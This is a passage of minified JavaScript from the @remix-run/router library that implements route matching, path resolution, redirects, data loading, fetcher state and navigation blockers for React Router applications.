n;if(""!==e.path&&null!=(n=e.path)&&n.includes("?"))for(let r of function e(t){let n=t.split("/");if(0===n.length)return[];let[r,...o]=n,i=r.endsWith("?"),a=r.replace(/\?$/,"");if(0===o.length)return i?[a,""]:[a];let u=e(o.join("/")),s=[];s.push(...u.map(e=>""===e?a:[a,e].join("/"))),i&&s.push(...u);return s.map(e=>t.startsWith("/")&&""===e?"/":e)}(e.path))i(e,t,r);else i(e,t)}),n}(e);!function(e){e.sort((e,t)=>e.score!==t.score?t.score-e.score:function(e,t){return e.length===t.length&&e.slice(0,-1).every((e,n)=>e===t[n])?e[e.length-1]-t[t.length-1]:0}(e.routesMeta.map(e=>e.childrenIndex),t.routesMeta.map(e=>e.childrenIndex)))}(i);let a=null;for(let u=0;null==a&&u<i.length;++u){let e=k(o);a=_(i[u],e,r)}return a}function b(e,t){let{route:n,pathname:r,params:o}=e;return{id:n.id,pathname:r,params:o,data:t[n.id],handle:n.handle}}const w=/^:[\w-]+$/,O=e=>"*"===e;function x(e,t){let n=e.split("/"),r=n.length;return n.some(O)&&(r+=-2),t&&(r+=2),n.filter(e=>!O(e)).reduce((e,t)=>e+(w.test(t)?3:""===t?1:10),r)}function _(e,t,n){void 0===n&&(n=!1);let{routesMeta:r}=e,o={},i="/",a=[];for(let u=0;u<r.length;++u){let e=r[u],s=u===r.length-1,c="/"===i?t:t.slice(i.length)||"/",l=E({path:e.relativePath,caseSensitive:e.caseSensitive,end:s},c),f=e.route;if(!l&&s&&n&&!r[r.length-1].route.index&&(l=E({path:e.relativePath,caseSensitive:e.caseSensitive,end:!1},c)),!l)return null;Object.assign(o,l.params),a.push({params:o,pathname:P([i,l.pathname]),pathnameBase:R(P([i,l.pathnameBase])),route:f}),"/"!==l.pathnameBase&&(i=P([i,l.pathnameBase]))}return a}function E(e,t){"string"===typeof e&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=function(e,t,n){void 0===t&&(t=!1);void 0===n&&(n=!0);c("*"===e||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were "'+e.replace(/\*$/,"/*")+'" because the `*` character must always follow a `/` in the pattern. To get rid of this warning, please change the route path to "'+e.replace(/\*$/,"/*")+'".');let r=[],o="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(e,t,n)=>(r.push({paramName:t,isOptional:null!=n}),n?"/?([^\\/]+)?":"/([^\\/]+)"));e.endsWith("*")?(r.push({paramName:"*"}),o+="*"===e||"/*"===e?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?o+="\\/*$":""!==e&&"/"!==e&&(o+="(?:(?=\\/|$))");return[new RegExp(o,t?void 0:"i"),r]}(e.path,e.caseSensitive,e.end),o=t.match(n);if(!o)return null;let i=o[0],a=i.replace(/(.)\/+$/,"$1"),u=o.slice(1);return{params:r.reduce((e,t,n)=>{let{paramName:r,isOptional:o}=t;if("*"===r){let e=u[n]||"";a=i.slice(0,i.length-e.length).replace(/(.)\/+$/,"$1")}const s=u[n];return e[r]=o&&!s?void 0:(s||"").replace(/%2F/g,"/"),e},{}),pathname:i,pathnameBase:a,pattern:e}}function k(e){try{return e.split("/").map(e=>decodeURIComponent(e).replace(/\//g,"%2F")).join("/")}catch(t){return c(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent encoding ('+t+")."),e}}function S(e,t){if("/"===t)return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&"/"!==r?null:e.slice(n)||"/"}function j(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified `to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the `to."+n+'` field. Alternatively you may provide the full path as a string in <Link to="..."> and the router will parse it for you.'}function A(e){return e.filter((e,t)=>0===t||e.route.path&&e.route.path.length>0)}function T(e,t){let n=A(e);return t?n.map((e,t)=>t===n.length-1?e.pathname:e.pathnameBase):n.map(e=>e.pathnameBase)}function C(e,t,n,o){let i;void 0===o&&(o=!1),"string"===typeof e?i=p(e):(i=r({},e),s(!i.pathname||!i.pathname.includes("?"),j("?","pathname","search",i)),s(!i.pathname||!i.pathname.includes("#"),j("#","pathname","hash",i)),s(!i.search||!i.search.includes("#"),j("#","search","hash",i)));let a,u=""===e||""===i.pathname,c=u?"/":i.pathname;if(null==c)a=n;else{let e=t.length-1;if(!o&&c.startsWith("..")){let t=c.split("/");for(;".."===t[0];)t.shift(),e-=1;i.pathname=t.join("/")}a=e>=0?t[e]:"/"}let l=function(e,t){void 0===t&&(t="/");let{pathname:n,search:r="",hash:o=""}="string"===typeof e?p(e):e;return{pathname:n?n.startsWith("/")?n:function(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(e=>{".."===e?n.length>1&&n.pop():"."!==e&&n.push(e)}),n.length>1?n.join("/"):"/"}(n,t):t,search:M(r),hash:I(o)}}(i,a),f=c&&"/"!==c&&c.endsWith("/"),d=(u||"."===c)&&n.endsWith("/");return l.pathname.endsWith("/")||!f&&!d||(l.pathname+="/"),l}const P=e=>e.join("/").replace(/\/\/+/g,"/"),R=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),M=e=>e&&"?"!==e?e.startsWith("?")?e:"?"+e:"",I=e=>e&&"#"!==e?e.startsWith("#")?e:"#"+e:"";class D extends Error{}class N{constructor(e,t,n,r){void 0===r&&(r=!1),this.status=e,this.statusText=t||"",this.internal=r,n instanceof Error?(this.data=n.toString(),this.error=n):this.data=n}}function F(e){return null!=e&&"number"===typeof e.status&&"string"===typeof e.statusText&&"boolean"===typeof e.internal&&"data"in e}const L=["post","put","patch","delete"],z=new Set(L),U=["get",...L],B=new Set(U),W=new Set([301,302,303,307,308]),$=new Set([307,308]),H={state:"idle",location:void 0,formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0},G={state:"idle",data:void 0,formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0},q={state:"unblocked",proceed:void 0,reset:void 0,location:void 0},Y=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,K=e=>({hasErrorBoundary:Boolean(e.hasErrorBoundary)});function Q(e){const t=e.window?e.window:"undefined"!==typeof window?window:void 0,n="undefined"!==typeof t&&"undefined"!==typeof t.document&&"undefined"!==typeof t.document.createElement,i=!n;let a;if(s(e.routes.length>0,"You must provide a non-empty routes array to createRouter"),e.mapRouteProperties)a=e.mapRouteProperties;else if(e.detectErrorBoundary){let t=e.detectErrorBoundary;a=e=>({hasErrorBoundary:t(e)})}else a=K;let u,l,d,p={},h=y(e.routes,a,void 0,p),m=e.basename||"/",w=e.dataStrategy||ie,O=e.patchRoutesOnNavigation,x=r({v7_fetcherPersist:!1,v7_normalizeFormMethod:!1,v7_partialHydration:!1,v7_prependBasename:!1,v7_relativeSplatPath:!1,v7_skipActionErrorRevalidation:!1},e.future),_=null,E=new Set,k=null,j=null,A=null,T=null!=e.hydrationData,C=g(h,e.history.location,m),P=!1,R=null;if(null==C&&!O){let t=Ve(404,{pathname:e.history.location.pathname}),{matches:n,route:r}=ge(h);C=n,R={[r.id]:t}}if(C&&!e.hydrationData){lt(C,h,e.history.location.pathname).active&&(C=null)}if(C)if(C.some(e=>e.route.lazy))l=!1;else if(C.some(e=>e.route.loader))if(x.v7_partialHydration){let t=e.hydrationData?e.hydrationData.loaderData:null,n=e.hydrationData?e.hydrationData.errors:null;if(n){let e=C.findIndex(e=>void 0!==n[e.route.id]);l=C.slice(0,e+1).every(e=>!te(e.route,t,n))}else l=C.every(e=>!te(e.route,t,n))}else l=null!=e.hydrationData;else l=!0;else if(l=!1,C=[],x.v7_partialHydration){let t=lt(null,h,e.history.location.pathname);t.active&&t.matches&&(P=!0,C=t.matches)}let M,I={historyAction:e.history.action,location:e.history.location,matches:C,initialized:l,navigation:H,restoreScrollPosition:null==e.hydrationData&&null,preventScrollReset:!1,revalidation:"idle",loaderData:e.hydrationData&&e.hydrationData.loaderData||{},actionData:e.hydrationData&&e.hydrationData.actionData||null,errors:e.hydrationData&&e.hydrationData.errors||R,fetchers:new Map,blockers:new Map},D=o.Pop,N=!1,L=!1,z=new Map,U=null,B=!1,W=!1,Q=[],Z=new Set,ne=new Map,re=0,fe=-1,de=new Map,pe=new Set,we=new Map,ke=new Map,Se=new Set,je=new Map,Re=new Map,ze=void 0;function Ue(e,t){void 0===t&&(t={}),I=r({},I,e);let n=[],o=[];x.v7_fetcherPersist&&I.fetchers.forEach((e,t)=>{"idle"===e.state&&(Se.has(t)?o.push(t):n.push(t))}),Se.forEach(e=>{I.fetchers.has(e)||ne.has(e)||o.push(e)}),[...E].forEach(e=>e(I,{deletedFetchers:o,viewTransitionOpts:t.viewTransitionOpts,flushSync:!0===t.flushSync})),x.v7_fetcherPersist?(n.forEach(e=>I.fetchers.delete(e)),o.forEach(e=>Je(e))):o.forEach(e=>Se.delete(e))}function Be(t,n,i){var a,s;let c,{flushSync:l}=void 0===i?{}:i,f=null!=I.actionData&&null!=I.navigation.formMethod&&Ae(I.navigation.formMethod)&&"loading"===I.navigation.state&&!0!==(null==(a=t.state)?void 0:a._isRedirect);c=n.actionData?Object.keys(n.actionData).length>0?n.actionData:null:f?I.actionData:null;let d=n.loaderData?ve(I.loaderData,n.loaderData,n.matches||[],n.errors):I.loaderData,p=I.blockers;p.size>0&&(p=new Map(p),p.forEach((e,t)=>p.set(t,q)));let v,m=!0===N||null!=I.navigation.formMethod&&Ae(I.navigation.formMethod)&&!0!==(null==(s=t.state)?void 0:s._isRedirect);if(u&&(h=u,u=void 0),B||D===o.Pop||(D===o.Push?e.history.push(t,t.state):D===o.Replace&&e.history.replace(t,t.state)),D===o.Pop){let e=z.get(I.location.pathname);e&&e.has(t.pathname)?v={currentLocation:I.location,nextLocation:t}:z.has(t.pathname)&&(v={currentLocation:t,nextLocation:I.location})}else if(L){let e=z.get(I.location.pathname);e?e.add(t.pathname):(e=new Set([t.pathname]),z.set(I.location.pathname,e)),v={currentLocation:I.location,nextLocation:t}}Ue(r({},n,{actionData:c,loaderData:d,historyAction:D,location:t,initialized:!0,navigation:H,revalidation:"idle",restoreScrollPosition:ct(t,n.matches||I.matches),preventScrollReset:m,blockers:p}),{viewTransitionOpts:v,flushSync:!0===l}),D=o.Pop,N=!1,L=!1,B=!1,W=!1,Q=[]}async function We(t,n,i){M&&M.abort(),M=null,D=t,B=!0===(i&&i.startUninterruptedRevalidation),function(e,t){if(k&&A){let n=st(e,t);k[n]=A()}}(I.location,I.matches),N=!0===(i&&i.preventScrollReset),L=!0===(i&&i.enableViewTransition);let a=u||h,s=i&&i.overrideNavigation,c=null!=i&&i.initialHydration&&I.matches&&I.matches.length>0&&!P?I.matches:g(a,n,m),l=!0===(i&&i.flushSync);if(c&&I.initialized&&!W&&function(e,t){if(e.pathname!==t.pathname||e.search!==t.search)return!1;if(""===e.hash)return""!==t.hash;if(e.hash===t.hash)return!0;if(""!==t.hash)return!0;return!1}(I.location,n)&&!(i&&i.submission&&Ae(i.submission.formMethod)))return void Be(n,{matches:c},{flushSync:l});let f=lt(c,a,n.pathname);if(f.active&&f.matches&&(c=f.matches),!c){let{error:e,notFoundMatches:t,route:r}=at(n.pathname);return void Be(n,{matches:t,loaderData:{},errors:{[r.id]:e}},{flushSync:l})}M=new AbortController;let d,p=le(e.history,n,M.signal,i&&i.submission);if(i&&i.pendingError)d=[ye(c).route.id,{type:v.error,error:i.pendingError}];else if(i&&i.submission&&Ae(i.submission.formMethod)){let t=await async function(e,t,n,r,i,a){void 0===a&&(a={});let u;if(Ye(),Ue({navigation:Ne(t,n)},{flushSync:!0===a.flushSync}),i){let n=await ft(r,t.pathname,e.signal);if("aborted"===n.type)return{shortCircuited:!0};if("error"===n.type){let e=ye(n.partialMatches).route.id;return{matches:n.partialMatches,pendingActionResult:[e,{type:v.error,error:n.error}]}}if(!n.matches){let{notFoundMatches:e,error:n,route:r}=at(t.pathname);return{matches:e,pendingActionResult:[r.id,{type:v.error,error:n}]}}r=n.matches}let s=Me(r,t);if(s.route.action||s.route.lazy){let t=await Ge("action",I,e,[s],r,null);if(u=t[s.route.id],e.signal.aborted)return{shortCircuited:!0}}else u={type:v.error,error:Ve(405,{method:e.method,pathname:t.pathname,routeId:s.route.id})};if(Ee(u)){let t;if(a&&null!=a.replace)t=a.replace;else{let n=ce(u.response.headers.get("Location"),new URL(e.url),m);t=n===I.location.pathname+I.location.search}return await He(e,u,!0,{submission:n,replace:t}),{shortCircuited:!0}}if(xe(u))throw Ve(400,{type:"defer-action"});if(_e(u)){let e=ye(r,s.route.id);return!0!==(a&&a.replace)&&(D=o.Push),{matches:r,pendingActionResult:[e.route.id,u]}}return{matches:r,pendingActionResult:[s.route.id,u]}}(p,n,i.submission,c,f.active,{replace:i.replace,flushSync:l});if(t.shortCircuited)return;if(t.pendingActionResult){let[e,r]=t.pendingActionResult;if(_e(r)&&F(r.error)&&404===r.error.status)return M=null,void Be(n,{matches:t.matches,loaderData:{},errors:{[e]:r.error}})}c=t.matches||c,d=t.pendingActionResult,s=De(n,i.submission),l=!1,f.active=!1,p=le(e.history,p.url,p.signal)}let{shortCircuited:y,matches:V,loaderData:b,errors:w}=await async function(t,n,o,i,a,s,c,l,f,d,p){let v=a||De(n,s),y=s||c||Ie(v),g=!B&&(!x.v7_partialHydration||!f);if(i){if(g){let e=$e(p);Ue(r({navigation:v},void 0!==e?{actionData:e}:{}),{flushSync:d})}let e=await ft(o,n.pathname,t.signal);if("aborted"===e.type)return{shortCircuited:!0};if("error"===e.type){let t=ye(e.partialMatches).route.id;return{matches:e.partialMatches,loaderData:{},errors:{[t]:e.error}}}if(!e.matches){let{error:e,notFoundMatches:t,route:r}=at(n.pathname);return{matches:t,loaderData:{},errors:{[r.id]:e}}}o=e.matches}let V=u||h,[b,w]=ee(e.history,I,o,y,n,x.v7_partialHydration&&!0===f,x.v7_skipActionErrorRevalidation,W,Q,Z,Se,we,pe,V,m,p);if(ut(e=>!(o&&o.some(t=>t.route.id===e))||b&&b.some(t=>t.route.id===e)),fe=++re,0===b.length&&0===w.length){let e=tt();return Be(n,r({matches:o,loaderData:{},errors:p&&_e(p[1])?{[p[0]]:p[1].error}:null},me(p),e?{fetchers:new Map(I.fetchers)}:{}),{flushSync:d}),{shortCircuited:!0}}if(g){let e={};if(!i){e.navigation=v;let t=$e(p);void 0!==t&&(e.actionData=t)}w.length>0&&(e.fetchers=function(e){return e.forEach(e=>{let t=I.fetchers.get(e.key),n=Fe(void 0,t?t.data:void 0);I.fetchers.set(e.key,n)}),new Map(I.fetchers)}(w)),Ue(e,{flushSync:d})}w.forEach(e=>{Ze(e.key),e.controller&&ne.set(e.key,e.controller)});let O=()=>w.forEach(e=>Ze(e.key));M&&M.signal.addEventListener("abort",O);let{loaderResults:_,fetcherResults:E}=await qe(I,o,b,w,t);if(t.signal.aborted)return{shortCircuited:!0};M&&M.signal.removeEventListener("abort",O);w.forEach(e=>ne.delete(e.key));let k=be(_);if(k)return await He(t,k.result,!0,{replace:l}),{shortCircuited:!0};if(k=be(E),k)return pe.add(k.key),await He(t,k.result,!0,{replace:l}),{shortCircuited:!0};let{loaderData:S,errors:j}=he(I,o,_,p,w,E,je);je.forEach((e,t)=>{e.subscribe(n=>{(n||e.done)&&je.delete(t)})}),x.v7_partialHydration&&f&&I.errors&&(j=r({},I.errors,j));let A=tt(),T=nt(fe),C=A||T||w.length>0;return r({matches:o,loaderData:S,errors:j},C?{fetchers:new Map(I.fetchers)}:{})}(p,n,c,f.active,s,i&&i.submission,i&&i.fetcherSubmission,i&&i.replace,i&&!0===i.initialHydration,l,d);y||(M=null,Be(n,r({matches:V||c},me(d),{loaderData:b,errors:w})))}function $e(e){return e&&!_e(e[1])?{[e[0]]:e[1].data}:I.actionData?0===Object.keys(I.actionData).length?null:I.actionData:void 0}async function He(i,a,u,c){let{submission:l,fetcherSubmission:d,preventScrollReset:p,replace:h}=void 0===c?{}:c;a.response.headers.has("X-Remix-Revalidate")&&(W=!0);let v=a.response.headers.get("Location");s(v,"Expected a Location header on the redirect Response"),v=ce(v,new URL(i.url),m);let y=f(I.location,v,{_isRedirect:!0});if(n){let n=!1;if(a.response.headers.has("X-Remix-Reload-Document"))n=!0;else if(Y.test(v)){const r=e.history.createURL(v);n=r.origin!==t.location.origin||null==S(r.pathname,m)}if(n)return void(h?t.location.replace(v):t.location.assign(v))}M=null;let g=!0===h||a.response.headers.has("X-Remix-Replace")?o.Replace:o.Push,{formMethod:V,formAction:b,formEncType:w}=I.navigation;!l&&!d&&V&&b&&w&&(l=Ie(I.navigation));let O=l||d;if($.has(a.response.status)&&O&&Ae(O.formMethod))await We(g,y,{submission:r({},O,{formAction:v}),preventScrollReset:p||N,enableViewTransition:u?L:void 0});else{let e=De(y,l);await We(g,y,{overrideNavigation:e,fetcherSubmission:d,preventScrollReset:p||N,enableViewTransition:u?L:void 0})}}async function Ge(e,t,n,r,o,i){let u,s={};try{u=await ae(w,e,t,n,r,o,i,p,a)}catch(c){return r.forEach(e=>{s[e.route.id]={type:v.error,error:c}}),s}for(let[a,l]of Object.entries(u))if(Oe(l)){let e=l.result;s[a]={type:v.redirect,response:se(e,n,a,o,m,x.v7_relativeSplatPath)}}else s[a]=await ue(l);return s}async function qe(t,n,r,o,i){let a=t.matches,u=Ge("loader",t,i,r,n,null),s=Promise.all(o.map(async n=>{if(n.matches&&n.match&&n.controller){let r=(await Ge("loader",t,le(e.history,n.path,n.controller.signal),[n.match],n.matches,n.key))[n.match.route.id];return{[n.key]:r}}return Promise.resolve({[n.key]:{type:v.error,error:Ve(404,{pathname:n.path})}})})),c=await u,l=(await s).reduce((e,t)=>Object.assign(e,t),{});return await Promise.all([Te(n,c,i.signal,a,t.loaderData),Ce(n,l,o)]),{loaderResults:c,fetcherResults:l}}function Ye(){W=!0,Q.push(...ut()),we.forEach((e,t)=>{ne.has(t)&&Z.add(t),Ze(t)})}function Ke(e,t,n){void 0===n&&(n={}),I.fetchers.set(e,t),Ue({fetchers:new Map(I.fetchers)},{flushSync:!0===(n&&n.flushSync)})}function Qe(e,t,n,r){void 0===r&&(r={});let o=ye(I.matches,t);Je(e),Ue({errors:{[o.route.id]:n},fetchers:new Map(I.fetchers)},{flushSync:!0===(r&&r.flushSync)})}function Xe(e){return ke.set(e,(ke.get(e)||0)+1),Se.has(e)&&Se.delete(e),I.fetchers.get(e)||G}function Je(e){let t=I.fetchers.get(e);!ne.has(e)||t&&"loading"===t.state&&de.has(e)||Ze(e),we.delete(e),de.delete(e),pe.delete(e),x.v7_fetcherPersist&&Se.delete(e),Z.delete(e),I.fetchers.delete(e)}function Ze(e){let t=ne.get(e);t&&(t.abort(),ne.delete(e))}function et(e){for(let t of e){let e=Le(Xe(t).data);I.fetchers.set(t,e)}}function tt(){let e=[],t=!1;for(let n of pe){let r=I.fetchers.get(n);s(r,"Expected fetcher: "+n),"loading"===r.state&&(pe.delete(n),e.push(n),t=!0)}return et(e),t}function nt(e){let t=[];for(let[n,r]of de)if(r<e){let e=I.fetchers.get(n);s(e,"Expected fetcher: "+n),"loading"===e.state&&(Ze(n),de.delete(n),t.push(n))}return et(t),t.length>0}function rt(e){I.blockers.delete(e),Re.delete(e)}function ot(e,t){let n=I.blockers.get(e)||q;s("unblocked"===n.state&&"blocked"===t.state||"blocked"===n.state&&"blocked"===t.state||"blocked"===n.state&&"proceeding"===t.state||"blocked"===n.state&&"unblocked"===t.state||"proceeding"===n.state&&"unblocked"===t.state,"Invalid blocker state transition: "+n.state+" -> "+t.state);let r=new Map(I.blockers);r.set(e,t),Ue({blockers:r})}function it(e){let{currentLocation:t,nextLocation:n,historyAction:r}=e;if(0===Re.size)return;Re.size>1&&c(!1,"A router only supports one blocker at a time");let o=Array.from(Re.entries()),[i,a]=o[o.length-1],u=I.blockers.get(i);return u&&"proceeding"===u.state?void 0:a({currentLocation:t,nextLocation:n,historyAction:r})?i:void 0}function at(e){let t=Ve(404,{pathname:e}),n=u||h,{matches:r,route:o}=ge(n);return ut(),{notFoundMatches:r,route:o,error:t}}function ut(e){let t=[];return je.forEach((n,r)=>{e&&!e(r)||(n.cancel(),t.push(r),je.delete(r))}),t}function st(e,t){if(j){return j(e,t.map(e=>b(e,I.loaderData)))||e.key}return e.key}function ct(e,t){if(k){let n=st(e,t),r=k[n];if("number"===typeof r)return r}return null}function lt(e,t,n){if(O){if(!e){return{active:!0,matches:V(t,n,m,!0)||[]}}if(Object.keys(e[0].params).length>0){return{active:!0,matches:V(t,n,m,!0)}}}return{active:!1,matches:null}}async function ft(e,t,n,r){if(!O)return{type:"success",matches:e};let o=e;for(;;){let e=null==u,s=u||h,c=p;try{await O({signal:n,path:t,matches:o,fetcherKey:r,patch:(e,t)=>{n.aborted||oe(e,t,s,c,a)}})}catch(i){return{type:"error",error:i,partialMatches:o}}finally{e&&!n.aborted&&(h=[...h])}if(n.aborted)return{type:"aborted"};let l=g(s,t,m);if(l)return{type:"success",matches:l};let f=V(s,t,m,!0);if(!f||o.length===f.length&&o.every((e,t)=>e.route.id===f[t].route.id))return{type:"success",matches:null};o=f}}return d={get basename(){return m},get future(){return x},get state(){return I},get routes(){return h},get window(){return t},initialize:function(){if(_=e.history.listen(t=>{let{action:n,location:r,delta:o}=t;if(ze)return ze(),void(ze=void 0);c(0===Re.size||null!=o,"You are trying to use a blocker on a POP navigation to a location that was not created by @remix-run/router. This will fail silently in production. This can happen if you are navigating outside the router via `window.history.pushState`/`window.location.hash` instead of using router navigation APIs.  This can also happen if you are using createHashRouter and the user manually changes the URL.");let i=it({currentLocation:I.location,nextLocation:r,historyAction:n});if(i&&null!=o){let t=new Promise(e=>{ze=e});return e.history.go(-1*o),void ot(i,{state:"blocked",location:r,proceed(){ot(i,{state:"proceeding",proceed:void 0,reset:void 0,location:r}),t.then(()=>e.history.go(o))},reset(){let e=new Map(I.blockers);e.set(i,q),Ue({blockers:e})}})}return We(n,r)}),n){!function(e,t){try{let n=e.sessionStorage.getItem("remix-router-transitions");if(n){let e=JSON.parse(n);for(let[n,r]of Object.entries(e||{}))r&&Array.isArray(r)&&t.set(n,new Set(r||[]))}}catch(n){}}(t,z);let e=()=>function(e,t){if(t.size>0){let r={};for(let[e,n]of t)r[e]=[...n];try{e.sessionStorage.setItem("remix-router-transitions",JSON.stringify(r))}catch(n){c(!1,"Failed to save applied view transitions in sessionStorage ("+n+").")}}}(t,z);t.addEventListener("pagehide",e),U=()=>t.removeEventListener("pagehide",e)}return I.initialized||We(o.Pop,I.location,{initialHydration:!0}),d},subscribe:function(e){return E.add(e),()=>E.delete(e)},enableScrollRestoration:function(e,t,n){if(k=e,A=t,j=n||null,!T&&I.navigation===H){T=!0;let e=ct(I.location,I.matches);null!=e&&Ue({restoreScrollPosition:e})}return()=>{k=null,A=null,j=null}},navigate:async function t(n,i){if("number"===typeof n)return void e.history.go(n);let a=X(I.location,I.matches,m,x.v7_prependBasename,n,x.v7_relativeSplatPath,null==i?void 0:i.fromRouteId,null==i?void 0:i.relative),{path:u,submission:s,error:c}=J(x.v7_normalizeFormMethod,!1,a,i),l=I.location,d=f(I.location,u,i&&i.state);d=r({},d,e.history.encodeLocation(d));let p=i&&null!=i.replace?i.replace:void 0,h=o.Push;!0===p?h=o.Replace:!1===p||null!=s&&Ae(s.formMethod)&&s.formAction===I.location.pathname+I.location.search&&(h=o.Replace);let v=i&&"preventScrollReset"in i?!0===i.preventScrollReset:void 0,y=!0===(i&&i.flushSync),g=it({currentLocation:l,nextLocation:d,historyAction:h});if(!g)return await We(h,d,{submission:s,pendingError:c,preventScrollReset:v,replace:i&&i.replace,enableViewTransition:i&&i.viewTransition,flushSync:y});ot(g,{state:"blocked",location:d,proceed(){ot(g,{state:"proceeding",proceed:void 0,reset:void 0,location:d}),t(n,i)},reset(){let e=new Map(I.blockers);e.set(g,q),Ue({blockers:e})}})},fetch:function(t,n,r,o){if(i)throw new Error("router.fetch() was called during the server render, but it shouldn't be. You are likely calling a useFetcher() method in the body of your component. Try moving it to a useEffect or a callback.");Ze(t);let a=!0===(o&&o.flushSync),c=u||h,l=X(I.location,I.matches,m,x.v7_prependBasename,r,x.v7_relativeSplatPath,n,null==o?void 0:o.relative),f=g(c,l,m),d=lt(f,c,l);if(d.active&&d.matches&&(f=d.matches),!f)return void Qe(t,n,Ve(404,{pathname:l}),{flushSync:a});let{path:p,submission:v,error:y}=J(x.v7_normalizeFormMethod,!0,l,o);if(y)return void Qe(t,n,y,{flushSync:a});let V=Me(f,p),b=!0===(o&&o.preventScrollReset);v&&Ae(v.formMethod)?async function(t,n,r,o,i,a,c,l,f){function d(e){if(!e.route.action&&!e.route.lazy){let e=Ve(405,{method:f.formMethod,pathname:r,routeId:n});return Qe(t,n,e,{flushSync:c}),!0}return!1}if(Ye(),we.delete(t),!a&&d(o))return;let p=I.fetchers.get(t);Ke(t,function(e,t){return{state:"submitting",formMethod:e.formMethod,formAction:e.formAction,formEncType:e.formEncType,formData:e.formData,json:e.json,text:e.text,data:t?t.data:void 0}}(f,p),{flushSync:c});let v=new AbortController,y=le(e.history,r,v.signal,f);if(a){let e=await ft(i,new URL(y.url).pathname,y.signal,t);if("aborted"===e.type)return;if("error"===e.type)return void Qe(t,n,e.error,{flushSync:c});if(!e.matches)return void Qe(t,n,Ve(404,{pathname:r}),{flushSync:c});if(i=e.matches,d(o=Me(i,r)))return}ne.set(t,v);let V=re,b=(await Ge("action",I,y,[o],i,t))[o.route.id];if(y.signal.aborted)return void(ne.get(t)===v&&ne.delete(t));if(x.v7_fetcherPersist&&Se.has(t)){if(Ee(b)||_e(b))return void Ke(t,Le(void 0))}else{if(Ee(b))return ne.delete(t),fe>V?void Ke(t,Le(void 0)):(pe.add(t),Ke(t,Fe(f)),He(y,b,!1,{fetcherSubmission:f,preventScrollReset:l}));if(_e(b))return void Qe(t,n,b.error)}if(xe(b))throw Ve(400,{type:"defer-action"});let w=I.navigation.location||I.location,O=le(e.history,w,v.signal),_=u||h,E="idle"!==I.navigation.state?g(_,I.navigation.location,m):I.matches;s(E,"Didn't find any matches after fetcher action");let k=++re;de.set(t,k);let S=Fe(f,b.data);I.fetchers.set(t,S);let[j,A]=ee(e.history,I,E,f,w,!1,x.v7_skipActionErrorRevalidation,W,Q,Z,Se,we,pe,_,m,[o.route.id,b]);A.filter(e=>e.key!==t).forEach(e=>{let t=e.key,n=I.fetchers.get(t),r=Fe(void 0,n?n.data:void 0);I.fetchers.set(t,r),Ze(t),e.controller&&ne.set(t,e.controller)}),Ue({fetchers:new Map(I.fetchers)});let T=()=>A.forEach(e=>Ze(e.key));v.signal.addEventListener("abort",T);let{loaderResults:C,fetcherResults:P}=await qe(I,E,j,A,O);if(v.signal.aborted)return;v.signal.removeEventListener("abort",T),de.delete(t),ne.delete(t),A.forEach(e=>ne.delete(e.key));let R=be(C);if(R)return He(O,R.result,!1,{preventScrollReset:l});if(R=be(P),R)return pe.add(R.key),He(O,R.result,!1,{preventScrollReset:l});let{loaderData:N,errors:F}=he(I,E,C,void 0,A,P,je);if(I.fetchers.has(t)){let e=Le(b.data);I.fetchers.set(t,e)}nt(k),"loading"===I.navigation.state&&k>fe?(s(D,"Expected pending action"),M&&M.abort(),Be(I.navigation.location,{matches:E,loaderData:N,errors:F,fetchers:new Map(I.fetchers)})):(Ue({errors:F,loaderData:ve(I.loaderData,N,E,F),fetchers:new Map(I.fetchers)}),W=!1)}(t,n,p,V,f,d.active,a,b,v):(we.set(t,{routeId:n,path:p}),async function(t,n,r,o,i,a,u,c,l){let f=I.fetchers.get(t);Ke(t,Fe(l,f?f.data:void 0),{flushSync:u});let d=new AbortController,p=le(e.history,r,d.signal);if(a){let e=await ft(i,new URL(p.url).pathname,p.signal,t);if("aborted"===e.type)return;if("error"===e.type)return void Qe(t,n,e.error,{flushSync:u});if(!e.matches)return void Qe(t,n,Ve(404,{pathname:r}),{flushSync:u});i=e.matches,o=Me(i,r)}ne.set(t,d);let h=re,v=(await Ge("loader",I,p,[o],i,t))[o.route.id];xe(v)&&(v=await Pe(v,p.signal,!0)||v);ne.get(t)===d&&ne.delete(t);if(p.signal.aborted)return;if(Se.has(t))return void Ke(t,Le(void 0));if(Ee(v))return fe>h?void Ke(t,Le(void 0)):(pe.add(t),void await He(p,v,!1,{preventScrollReset:c}));if(_e(v))return void Qe(t,n,v.error);s(!xe(v),"Unhandled fetcher deferred data"),Ke(t,Le(v.data))}(t,n,p,V,f,d.active,a,b,v))},revalidate:function(){Ye(),Ue({revalidation:"loading"}),"submitting"!==I.navigation.state&&("idle"!==I.navigation.state?We(D||I.historyAction,I.navigation.location,{overrideNavigation:I.navigation,enableViewTransition:!0===L}):We(I.historyAction,I.location,{startUninterruptedRevalidation:!0}))},createHref:t=>e.history.createHref(t),encodeLocation:t=>e.history.encodeLocation(t),getFetcher:Xe,deleteFetcher:function(e){let t=(ke.get(e)||0)-1;t<=0?(ke.delete(e),Se.add(e),x.v7_fetcherPersist||Je(e)):ke.set(e,t),Ue({fetchers:new Map(I.fetchers)})},dispose:function(){_&&_(),U&&U(),E.clear(),M&&M.abort(),I.fetchers.forEach((e,t)=>Je(t)),I.blockers.forEach((e,t)=>rt(t))},getBlocker:function(e,t){let n=I.blockers.get(e)||q;return Re.get(e)!==t&&Re.set(e,t),n},deleteBlocker:rt,patchRoutes:function(e,t){let n=null==u;oe(e,t,u||h,p,a),n&&(h=[...h],Ue({}))},_internalFetchControllers:ne,_internalActiveDeferreds:je,_internalSetRoutes:function(e){p={},u=y(e,a,void 